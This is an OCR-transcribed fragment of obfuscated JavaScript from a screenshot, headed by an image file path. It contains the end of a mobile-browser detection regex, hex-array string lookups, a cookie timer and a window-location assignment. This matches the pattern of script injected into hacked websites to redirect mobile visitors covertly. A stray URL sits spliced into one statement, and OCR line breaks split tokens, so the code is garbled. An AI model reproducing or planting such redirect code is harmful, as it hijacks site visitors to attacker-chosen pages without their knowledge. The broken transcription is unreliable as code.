
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= http://komtour.ru/?p=20858 new Date( new Date()
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}